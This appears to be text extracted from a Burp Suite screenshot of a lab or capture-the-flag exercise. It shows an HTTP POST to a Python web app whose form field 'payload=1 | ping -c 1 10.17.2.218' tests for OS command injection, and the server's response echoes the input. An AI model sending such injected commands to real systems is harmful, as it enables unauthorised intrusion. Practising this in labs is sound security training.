 Request
Pretty Raw \n Actions
1 POST /cat HTTP/1.1
2 Host: 10.10.67.80:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.67.80:8080
10 Connection: close
11 Referer: http://10.10.67.80:8080/cat
12 Upgrade-Insecure-Requests: 1
13
14 payload=1 | ping -c 1 10.17.2.218
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 25
4 Server: Werkzeug/0.14.1 Python/3.6.9
5 Date: Fri, 16 Apr 2021 13:53:57 GMT
6
7 1 | ping -c 1 10.17.2.218